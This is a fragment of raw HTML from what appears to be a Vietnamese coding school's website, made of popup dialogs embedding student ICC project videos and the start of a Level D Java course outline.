data-popmake="{&quot;id&quot;:7949,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh-2&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7949" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7954" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7954,&quot;slug&quot;:&quot;project-icc-level-a-quach-binh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7954" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7956" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7956,&quot;slug&quot;:&quot;project-icc-level-a-thien-long&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7956" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7958" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7958,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7958" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/khanh-quynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8111" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8111,&quot;slug&quot;:&quot;project-icc-level-b-phuong-nhan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8111" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8115" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8115,&quot;slug&quot;:&quot;project-icc-level-b-quynh-nga&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8115" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8117" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8117,&quot;slug&quot;:&quot;project-icc-level-b-anh-kiet&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8117" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/AnhKiet.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8131" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8131,&quot;slug&quot;:&quot;project-icc-level-c-ngo-manh-viet-phong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8131" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8135" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8135,&quot;slug&quot;:&quot;project-icc-level-c-vu-minh-tuan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8135" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Minh-Tuan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8137" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8137,&quot;slug&quot;:&quot;project-icc-level-c-luong-tuan-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8137" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8139" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8139,&quot;slug&quot;:&quot;project-icc-level-c-huu-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8139" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/Huu-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8141" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8141,&quot;slug&quot;:&quot;project-icc-level-c-nguyen-phuoc-quy-nguyen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8141" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Quy-Nguyen.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8143" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8143,&quot;slug&quot;:&quot;project-icc-level-c-pham-ngoc-anh-phat&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8143" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Anh-Phat.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12567" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12567,&quot;slug&quot;:&quot;level-f-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12567" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 1: Introduction to JAVA and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 2: Cấu trúc chương trình JAVA &#8211; Cách tạo ra 1 chương trình JAVA theo đúng chuẩn cấu trúc</span></td>
</tr>
<tr>
